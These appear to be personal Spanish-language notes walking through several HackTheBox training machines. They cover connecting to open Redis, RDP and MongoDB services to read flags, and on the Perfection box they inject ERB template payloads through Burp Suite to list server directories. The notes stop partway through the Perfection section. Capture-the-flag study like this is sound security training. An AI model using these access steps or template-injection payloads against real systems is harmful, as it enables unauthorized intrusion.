 HACKTHEBOX

REDEEMER (VERY EASY)

Sistema Redis:

nc -vn IP 6379 -> te conecta nc=ncat
Encontrar credenciales-> AUTH admin (probamos admin, no tiene pass -> ya estamos dentro)
Enumeracion ->
-INFO
-client list
-CONFIG GET*
Dentro de la base de datos (keyspace)->
-INFO keyspace -> en este caso es la database 0
-SELECT 0 (numero database)
Ya nos sale una key que se llama flag -> GET flag

EXPLOSION (VERY EASY)

3389TCP ---> rdp, en este caso usaremos la rdp de xfreerdp

Nos conectamos con el siguiente comando --> xfreerdp /v:IP /cert-ignore /u:Administrator

/v:ip -> especifica la ip que quieres conectarte
/cert-ignore -> ignora todos los certificados

MONGOD( VERY EASY)

Te logeas sabiendo usando el HOST (IP de la maquina):
mongo <HOST>

Haces los siguientes comandos para ver databases y te encuentras que hay una llamda sensitive_information

show dbs
use <sensitive_information>
show collections -> te encuentras collection=Flag
db.<collection>.find()  #Dump the collection

db.<collection>.count() #Number of records of the collection
db.current.find({"username":"admin"})  #Find in current db the username admin

PERFECTION (EASY)
El NMAP te devuelve que es el puerto 80, buscas la pagina en internet
Dentro del BURPSUITE navegas por la pagina y en la del formulario la mandas a repeater y en el formulario vas cambiando el category con URL-encoded format ---> https://www.urlencoder.org/

1º: <%= Dir.entries('/') %> --> lista los ficheros que tiene, ves que tiene usr, home y root, pruebas los 3

2º: <%= Dir.entries('/home') %> ---> ves que en home tiene el user susan